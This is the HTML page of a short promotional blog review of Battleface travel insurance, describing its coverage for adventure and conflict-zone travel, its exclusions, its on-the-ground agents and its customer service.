<div class="frxqtvn frxqtvn-pubadban frxqtvn-show-desktop frxqtvn-show-tablet-portrait frxqtvn-show-tablet-landscape frxqtvn-show-phone frxqtvn-loc-header_aside_logo frxqtvn-align-right frxqtvn-column-1 frxqtvn-clearfix no-bg-box-model"><div id=frxqtvn-82-1497680229 class="frxqtvn-container frxqtvn-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid=82 data-type=image><a itemprop=url class=frxqtvn-link href="http://betterstudio.com/"><img class=frxqtvn-image src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-ad-728x90-1.png" alt="- Advertisement -"/></a><p class='frxqtvn-caption frxqtvn-caption-below'>- Advertisement -</p></div></div>	</aside>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id=menu-main class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<div class=main-menu-inner>
<div class=content-wrap>
<div class=container>
<nav class=main-menu-container>
<ul id=main-navigation class="main-menu menu bsm-pure clearfix">
<li id=menu-item-4247 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-4247"><a href="https://www.thedailyengage.com/">Home</a></li>
<li id=menu-item-16 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-2 better-anim-fade menu-item-16"><a href="https://www.thedailyengage.com/category/business/">Business</a>
<ul class=sub-menu>
<li id=menu-item-36 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-36"><a href="https://www.thedailyengage.com/category/real-estate/">Real Estate</a></li>
<li id=menu-item-23 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-23"><a href="https://www.thedailyengage.com/category/finance/">Finance</a></li>
<li id=menu-item-30 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-5 better-anim-fade menu-item-30"><a href="https://www.thedailyengage.com/category/insurance/">Insurance</a></li>
<li id=menu-item-32 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-32"><a href="https://www.thedailyengage.com/category/law/">Law</a></li>
<li id=menu-item-31 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-31"><a href="https://www.thedailyengage.com/category/jobs/">Jobs</a></li>
<li id=menu-item-3940 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-566 better-anim-fade menu-item-3940"><a href="https://www.thedailyengage.com/category/trading/">Trading</a></li>
</ul>
</li>
<li id=menu-item-27 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-8 better-anim-fade menu-item-27"><a href="https://www.thedailyengage.com/category/health/">Health</a>
<ul class=sub-menu>
<li id=menu-item-24 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-10 better-anim-fade menu-item-24"><a href="https://www.thedailyengage.com/category/fitness/">Fitness</a></li>
<li id=menu-item-42 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-42"><a href="https://www.thedailyengage.com/category/weight-loss/">Weight Loss</a></li>
<li id=menu-item-25 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9 better-anim-fade menu-item-25"><a href="https://www.thedailyengage.com/category/food/">Food</a></li>
<li id=menu-item-3939 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-567 better-anim-fade menu-item-3939"><a href="https://www.thedailyengage.com/category/skin-care/">Skin Care</a></li>
</ul>
</li>
<li id=menu-item-33 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-27 better-anim-fade menu-item-33"><a href="https://www.thedailyengage.com/category/lifestyle/">Lifestyle</a>
<ul class=sub-menu>
<li id=menu-item-22 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-29 better-anim-fade menu-item-22"><a href="https://www.thedailyengage.com/category/fashion/">Fashion</a></li>
<li id=menu-item-28 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-28 better-anim-fade menu-item-28"><a href="https://www.thedailyengage.com/category/home-and-family/">Home and Family</a></li>
<li id=menu-item-15 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-30 better-anim-fade menu-item-15"><a href="https://www.thedailyengage.com/category/baby-care/">Baby Care</a></li>
<li id=menu-item-21 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-31 better-anim-fade menu-item-21"><a href="https://www.thedailyengage.com/category/environment/">Environment</a></li>
<li id=menu-item-3937 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-568 better-anim-fade menu-item-3937"><a href="https://www.thedailyengage.com/category/gardening/">Gardening</a></li>
</ul>
</li>
<li id=menu-item-40 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-20 better-anim-fade menu-item-40"><a href="https://www.thedailyengage.com/category/technology/">Technology</a>
<ul class=sub-menu>
<li id=menu-item-14 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-22 better-anim-fade menu-item-14"><a href="https://www.thedailyengage.com/category/automobile/">Automobile</a></li>
<li id=menu-item-17 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-17"><a href="https://www.thedailyengage.com/category/digital-marketing/">Digital Marketing</a></li>
<li id=menu-item-19 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-23 better-anim-fade menu-item-19"><a href="https://www.thedailyengage.com/category/electronics/">Electronics</a></li>
<li id=menu-item-3938 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-569 better-anim-fade menu-item-3938"><a href="https://www.thedailyengage.com/category/motorbikes/">Motorbikes</a></li>
</ul>
</li>
<li id=menu-item-20 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-13 better-anim-fade menu-item-20"><a href="https://www.thedailyengage.com/category/entertainment/">Entertainment</a>
<ul class=sub-menu>
<li id=menu-item-39 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-15 better-anim-fade menu-item-39"><a href="https://www.thedailyengage.com/category/sports/">Sports</a></li>
<li id=menu-item-41 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-41"><a href="https://www.thedailyengage.com/category/travel/">Travel</a></li>
<li id=menu-item-26 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-26"><a href="https://www.thedailyengage.com/category/games/">Games</a></li>
</ul>
</li>
<li id=menu-item-38 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-17 better-anim-fade menu-item-38"><a href="https://www.thedailyengage.com/category/self-improvement/">Self Improvement</a>
<ul class=sub-menu>
<li id=menu-item-37 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-37"><a href="https://www.thedailyengage.com/category/relationships/">Relationships</a></li>
<li id=menu-item-18 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-18"><a href="https://www.thedailyengage.com/category/education/">Education</a></li>
</ul>
</li>
<li id=menu-item-34 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-24 better-anim-fade menu-item-34"><a href="https://www.thedailyengage.com/category/news/">News</a>
<ul class=sub-menu>
<li id=menu-item-29 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-25 better-anim-fade menu-item-29"><a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement</a></li>
<li id=menu-item-35 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-26 better-anim-fade menu-item-35"><a href="https://www.thedailyengage.com/category/pets/">Pets</a></li>
</ul>
</li>
</ul><!-- #main-navigation -->
<div class="menu-action-buttons width-1">
<div class="search-container close">
<span class=search-handler><i class="fa fa-search"></i></span>
<div class="search-box clearfix">
<form role=search method=get class="search-form clearfix" action="https://www.thedailyengage.com">
<input type=search class=search-field placeholder=Search... value="" name=s title="Search for:" autocomplete=off>
<input type=submit class=search-submit value=Search>
</form><!-- .search-form -->
</div>
</div>
</div>
</nav><!-- .main-menu-container -->
</div>
</div>
</div>
</div><!-- .menu -->
</header><!-- .header -->
<div class="rh-header clearfix light deferred-block-exclude">
<div class="rh-container clearfix">
<div class="menu-container close">
<span class=menu-handler><span class=lines></span></span>
</div><!-- .menu-container -->
<div class="logo-container rh-img-logo">
<a href="https://www.thedailyengage.com/" itemprop=url rel=home>
<img src="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png" alt=Thedailyengage data-bsrjs="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-2x-1.png"/>	</a>
</div><!-- .logo-container -->
</div><!-- .rh-container -->
</div><!-- .rh-header -->
<nav role=navigation aria-label=Breadcrumbs class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class=bf-breadcrumb-items itemscope itemtype="http://schema.org/BreadcrumbList"><meta name=numberOfItems content=3 /><meta name=itemListOrder content=Ascending /><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop=item href="https://www.thedailyengage.com" rel=home><span itemprop=name>Home</span></a><meta itemprop=position content=1 /></li><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class=bf-breadcrumb-item><a itemprop=item href="https://www.thedailyengage.com/category/insurance/"><span itemprop=name>Insurance</span></a><meta itemprop=position content=2 /></li><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop=name>Battleface Insurance Reviews</span><meta itemprop=item content="https://www.thedailyengage.com/battleface-insurance-reviews/"/><meta itemprop=position content=3 /></li></ul></div></nav><div class=content-wrap>
<main id=content class=content-container>
<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
<div class="row main-section">
<div class="col-sm-8 content-column">
<div class=single-container>
<article id=post-2297 class="post-2297 post type-post status-publish format-standard has-post-thumbnail  category-insurance tag-insurance single-post-content has-thumbnail">
<div class="post-header post-tp-1-header">
<h1 class=single-post-title>
<span class=post-title itemprop=headline>Battleface Insurance Reviews</span></h1>
<div class="post-meta-wrap clearfix">
<div class="term-badges "><span class="term-badge term-5"><a href="https://www.thedailyengage.com/category/insurance/">Insurance</a></span></div><div class="post-meta single-post-meta">
<a href="#" title="Browse Author Articles" class="post-author-a post-author-avatar">
<img alt='' data-src='https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png' class='avatar avatar-26 photo avatar-default' height=26 width=26 /><span class=post-author-name>By <b>admin</b></span>	</a>
<span class=time><time class="post-published updated" datetime="2022-10-10T18:26:18+00:00">Last updated <b>Oct 10, 2022</b></time></span>
</div>
</div>
<div class=single-featured>
<a class="post-thumbnail open-lightbox" href="https://www.thedailyengage.com/wp-content/uploads/2022/10/Battleface-Insurance-Reviews.jpg"><img width=750 height=430 alt="Battleface Insurance Reviews" data-src="https://www.thedailyengage.com/wp-content/uploads/2022/10/Battleface-Insurance-Reviews-750x430.jpg">	</a>
</div>
</div>
<div class="post-share single-post-share top-share clearfix style-4">
<div class=post-share-btn-group>
<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post=2297><i class="bf-icon  fa fa-eye"></i> <b class=number>44</b></span>	</div>
<div class="share-handler-wrap ">
<span class="share-handler post-share-btn rank-default">
<i class="bf-icon  fa fa-share-alt"></i>	<b class=text>Share</b>
</span>
<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thedailyengage.com%2Fbattleface-insurance-reviews%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-facebook"></i></span><span class=item-title>Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Battleface Insurance Reviews @shamir88bds&url=https%3A%2F%2Fwww.thedailyengage.com%2Fbattleface-insurance-reviews%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-twitter"></i></span><span class=item-title>Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.thedailyengage.com%2Fbattleface-insurance-reviews%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-google"></i></span><span class=item-title>Google+</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.thedailyengage.com%2Fbattleface-insurance-reviews%2F&title=Battleface Insurance Reviews" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-linkedin"></i></span><span class=item-title>Linkedin</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.thedailyengage.com%2Fbattleface-insurance-reviews%2F&title=Battleface Insurance Reviews" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-reddit-alien"></i></span><span class=item-title>ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Battleface Insurance Reviews %0A%0A https%3A%2F%2Fwww.thedailyengage.com%2Fbattleface-insurance-reviews%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-whatsapp"></i></span><span class=item-title>WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.thedailyengage.com%2Fbattleface-insurance-reviews%2F&media=https://www.thedailyengage.com/wp-content/uploads/2022/10/Battleface-Insurance-Reviews.jpg&description=Battleface Insurance Reviews" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-pinterest"></i></span><span class=item-title>Pinterest</span></a></span><span class="social-item email has-title"><a href="/cdn-cgi/l/email-protection#[base64]" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-envelope-open"></i></span><span class=item-title>Email</span></a></span><span class="social-item print has-title"><a href="#" target=_blank rel="nofollow noreferrer" class=bs-button-el><span class=icon><i class="bf-icon fa fa-print"></i></span><span class=item-title>Print</span></a></span></div>	</div>
<div class="entry-content clearfix single-post-content">
<p>Battle face<a href="https://www.thedailyengage.comcategory/insurance/" target=_blank rel=noopener>Insurance </a>is designed for digital nomads, freelancers, and business travelers. It covers everything from lost baggage and personal belongings to life and auto insurance. It also offers services for students and expatriates. Its 24/7 customer support helps you whenever you have an emergency. However, this travel insurance is not the cheapest.</p>
<h2><strong>Battle face travel insurance is a start-up.</strong></h2>
<p>Battle face travel insurance is a start-up with a mission to bring affordable, comprehensive travel insurance to a diverse market. The company provides travel insurance solutions for travelers who travel frequently or are unsure how to purchase the proper coverage. Its diverse travel insurance plans cover emergency travel, medical evacuation, and accident coverage. It also offers 24/7 assistance and claims support.</p>
<p>The company works with several partners, including Venture Capital, to increase its reach. It also plans to expand its partnerships and B2B2C offerings. The company has experienced rapid growth in the past nine months.</p>
<h3><strong>It&#8217;s not the cheapest.</strong></h3>
<p>Battle face insurance is not the cheapest option, but it is affordable and effective for people willing to take risks. It covers a wide range of situations, from civil wars and acts of terrorism to business equipment and cash. It even provides coverage for family members&#8217; illnesses. In addition, it is available in 52 countries and has 24-hour customer support. So while it isn&#8217;t the cheapest option, it is worth considering for travelers who love adventure.</p>
<p>Unlike standard travel insurance, battle face insurance is designed for adventurous travelers. It covers activities and destinations that regular insurance won&#8217;t cover, including free diving, mountain climbing, and other adventure sports. In addition, you&#8217;ll be protected against lost baggage and belongings, and you&#8217;ll be able to get 24/7 emergency assistance.</p>
<h3><strong>It has limitations</strong></h3>
<p>Battle face insurance is available for travelers aged 18 and over and covers almost all destinations worldwide. It is available to UK residents and up to 54 other nationalities. It is provided by battle face Insurance Services Limited, a UK insurance intermediary regulated by the Financial Conduct Authority. However, there are some limitations and exclusions to the policy.</p>
<p>For example, the battle face policy does not cover medical expenses related to pre-existing medical conditions. You must meet specific requirements before purchasing the plan. In addition, you must ensure the total cost of your trip. However, you can still purchase a travel medical insurance policy to protect yourself in an emergency. This insurance will help you contact emergency services.</p>
<h3><strong>It has agents on-the-ground</strong></h3>
<p>Battle face Insurance is a start-up company that uses A-rated underwriters and agents on the ground in 52 countries. Their policies are easy to understand and can be accessed via email or mobile. Customers can also choose between several add-ons that are specifically tailored to their needs. These options include 24-hour customer service and emergency travel assistance.</p>
<p>In addition to their travel insurance plans, Battleface&#8217;s policies cover civil wars, acts of terrorism, and business equipment and cash. In addition, they cover expenses related to an independent interpreter, evacuation travel, lodging, and temporary security guards.</p>
<h3><strong>It has excellent customer service.</strong></h3>
<p>When you travel abroad, you need good travel insurance. With Battleface Insurance, you can rest assured that your belongings will be covered if you have an accident abroad. The company&#8217;s policy covers the costs of lost baggage and belongings, emergency medical evacuation, and repatriation. It also offers coverage for business equipment, cash, and employees. Additionally, you will have access to 24-hour <a href="https://en.wikipedia.org/wiki/Emergency" target=_blank rel=noopener>emergency</a> assistance services.</p>
<p>The process is easy and fast if you need to make a claim. You can claim by email, phone, or mobile app. You can also prepay expenses through the app. In addition, Battle face offers excellent customer service for international travelers.</p>
</div>
<div class="entry-terms post-tags clearfix style-10">
<span class=terms-label><i class="fa fa-tags"></i></span>
<a href="https://www.thedailyengage.com/tag/insurance/" rel=tag>Insurance</a>	</div>
<div class="post-share single-post-share bottom-share clearfix style-5">
<div class=post-share-btn-group>
<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post=2297><i class="bf-icon  fa fa-eye"></i> <b class=number>44</b></span>	</div>
<div class="share-handler-wrap ">
<span class="share-handler post-share-btn rank-default">
<i class="bf-icon  fa fa-share-alt"></i>	<b class=text>Share</b>
</span>
<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thedailyengage.com%2Fbattleface-insurance-reviews%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-facebook"></i></span><span class=item-title>Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Battleface Insurance Reviews @shamir88bds&url=https%3A%2F%2Fwww.thedailyengage.com%2Fbattleface-insurance-reviews%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-twitter"></i></span><span class=item-title>Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.thedailyengage.com%2Fbattleface-insurance-reviews%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-google"></i></span><span class=item-title>Google+</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.thedailyengage.com%2Fbattleface-insurance-reviews%2F&title=Battleface Insurance Reviews" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-linkedin"></i></span><span class=item-title>Linkedin</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.thedailyengage.com%2Fbattleface-insurance-reviews%2F&title=Battleface Insurance Reviews" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-reddit-alien"></i></span><span class=item-title>ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Battleface Insurance Reviews %0A%0A https%3A%2F%2Fwww.thedailyengage.com%2Fbattleface-insurance-reviews%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-whatsapp"></i></span><span class=item-title>WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.thedailyengage.com%2Fbattleface-insurance-reviews%2F&media=https://www.thedailyengage.com/wp-content/uploads/2022/10/Battleface-Insurance-Reviews.jpg&description=Battleface Insurance Reviews" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-pinterest"></i></span><span class=item-title>Pinterest</span></a></span><span class="social-item email has-title"><a href="/cdn-cgi/l/email-protection#[base64]" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-envelope-open"></i></span><span class=item-title>Email</span></a></span><span class="social-item print has-title"><a href="#" target=_blank rel="nofollow noreferrer" class=bs-button-el><span class=icon><i class="bf-icon fa fa-print"></i></span><span class=item-title>Print</span></a></span></div>	</div>
</article>
<section class="post-author clearfix">
<a href="#" title="Browse Author Articles">
<span class=post-author-avatar itemprop=image><img alt='' data-src='https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png' class='avatar avatar-80 photo avatar-default' height=80 width=80 /></span>
</a>
<div class="author-title heading-typo">
<a class=post-author-url href="#"><span class=post-author-name>admin</span></a>
<span class=title-counts>1699 posts</span>
<span class=title-counts>0 comments</span>
</div>
<div class=author-links>
<ul class=author-social-icons>
</ul>
</div>
<div class=post-author-bio itemprop=description>
</div>
</section>
<section class="next-prev-post clearfix">
<div class=prev-post>
<p class="pre-title heading-typo"><i class="fa fa-arrow-left"></i> Prev Post	</p>
<p class="title heading-typo"><a href="https://www.thedailyengage.com/trawick-international-reviews/" rel=prev>Trawick International Reviews</a></p>
</div>
<div class=next-post>
<p class="pre-title heading-typo">Next Post <i class="fa fa-arrow-right"></i></p>
<p class="title heading-typo"><a href="https://www.thedailyengage.com/universal-property-and-casualty-reviews/" rel=next>Universal Property and Casualty Reviews</a></p>
</div>
</section>
</div>
<div class=post-related>
<div class="section-heading sh-t7 sh-s1 multi-tab">
<a href="#relatedposts_1532081156_1" class="main-link active" data-toggle=tab>
<span class="h-text related-posts-heading">You might also like</span>
</a>
<a href="#relatedposts_1532081156_2" class=other-link data-toggle=tab data-deferred-event=shown.bs.tab data-deferred-init=relatedposts_1532081156_2>
<span class="h-text related-posts-heading">More from author</span>
</a>
</div>
<div class=tab-content>
<div class="tab-pane bs-tab-anim bs-tab-animated active" id=relatedposts_1532081156_1>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
<div class="post-6365 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-5">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.thedailyengage.com/category/insurance/">Insurance</a></span></div>	<a alt="Direct Line Claims" title="Direct Line Claims Number" data-src="https://www.thedailyengage.com/wp-content/uploads/2024/02/Direct-Line-Claims-5-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2024\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Direct-Line-Claims-5-86x64.jpg&quot;,&quot;210&quot;:&quot;Direct-Line-Claims-5-210x136.jpg&quot;,&quot;279&quot;:&quot;Direct-Line-Claims-5-279x220.jpg&quot;,&quot;357&quot;:&quot;Direct-Line-Claims-5-357x210.jpg&quot;,&quot;750&quot;:&quot;Direct-Line-Claims-5-750x430.jpg&quot;,&quot;1200&quot;:&quot;Direct-Line-Claims-5.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/direct-line-claims-number/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/direct-line-claims-number/" title="Direct Line Claims Number">
<span class=post-title>
Direct Line Claims Number	</span>
</a>
</p></div>
</div>
<div class="post-4716 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-5">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.thedailyengage.com/category/insurance/">Insurance</a></span></div>	<a alt="What does insurance give?" title="What Does Insurance Give?" data-src="https://www.thedailyengage.com/wp-content/uploads/2023/07/inspecting-car-damage-after-a-crash-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2023\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;inspecting-car-damage-after-a-crash-86x64.jpg&quot;,&quot;210&quot;:&quot;inspecting-car-damage-after-a-crash-210x136.jpg&quot;,&quot;279&quot;:&quot;inspecting-car-damage-after-a-crash-279x220.jpg&quot;,&quot;357&quot;:&quot;inspecting-car-damage-after-a-crash-357x210.jpg&quot;,&quot;750&quot;:&quot;inspecting-car-damage-after-a-crash-750x430.jpg&quot;,&quot;1200&quot;:&quot;inspecting-car-damage-after-a-crash.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/what-does-insurance-give/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/what-does-insurance-give/" title="What Does Insurance Give?">
<span class=post-title>
What Does Insurance Give?	</span>
</a>
</p></div>
</div>
<div class="post-4714 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-5">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.thedailyengage.com/category/insurance/">Insurance</a></span></div>	<a alt="What are the benefits of insurance?" title="What Are the Benefits of Insurance?" data-src="https://www.thedailyengage.com/wp-content/uploads/2023/07/health-insurance-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2023\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;health-insurance-86x64.jpg&quot;,&quot;210&quot;:&quot;health-insurance-210x136.jpg&quot;,&quot;279&quot;:&quot;health-insurance-279x220.jpg&quot;,&quot;357&quot;:&quot;health-insurance-357x210.jpg&quot;,&quot;750&quot;:&quot;health-insurance-750x430.jpg&quot;,&quot;1200&quot;:&quot;health-insurance.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/what-are-the-benefits-of-insurance/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/what-are-the-benefits-of-insurance/" title="What Are the Benefits of Insurance?">
<span class=post-title>
What Are the Benefits of Insurance?	</span>
</a>
</p></div>
</div>
<div class="post-4712 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-5">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.thedailyengage.com/category/insurance/">Insurance</a></span></div>	<a alt="Who makes the insurance offer?" title="Who Makes the Insurance Offer?" data-src="https://www.thedailyengage.com/wp-content/uploads/2023/07/expenses-icon-on-stack-of-coins-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2023\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;expenses-icon-on-stack-of-coins-86x64.jpg&quot;,&quot;210&quot;:&quot;expenses-icon-on-stack-of-coins-210x136.jpg&quot;,&quot;279&quot;:&quot;expenses-icon-on-stack-of-coins-279x220.jpg&quot;,&quot;357&quot;:&quot;expenses-icon-on-stack-of-coins-357x210.jpg&quot;,&quot;750&quot;:&quot;expenses-icon-on-stack-of-coins-750x430.jpg&quot;,&quot;1200&quot;:&quot;expenses-icon-on-stack-of-coins.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/who-makes-the-insurance-offer/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/who-makes-the-insurance-offer/" title="Who Makes the Insurance Offer?">
<span class=post-title>
Who Makes the Insurance Offer?	</span>
</a>
</p></div>
</div>
</div>
</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
